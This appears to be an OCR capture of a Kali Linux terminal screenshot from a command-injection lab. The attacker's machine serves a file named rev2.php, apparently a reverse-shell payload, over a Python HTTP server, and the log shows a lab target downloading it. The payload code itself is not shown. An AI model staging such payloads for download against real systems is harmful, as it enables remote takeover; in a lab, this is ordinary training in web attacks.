 kali@kali: /tmp
File Actions Edit View Help
kali@kali: ~/Desktop/WebApp-Lab/command_injection_02-lab × kali@kali: /tmp ×
┌──(kali㉿kali)-[/tmp]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/tmp]
└─$ mv rev.php rev2.php
┌──(kali㉿kali)-[/tmp]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.18.0.4 - - [19/Jan/2025 17:29:13] "GET /rev2.php HTTP/1.1" 200 -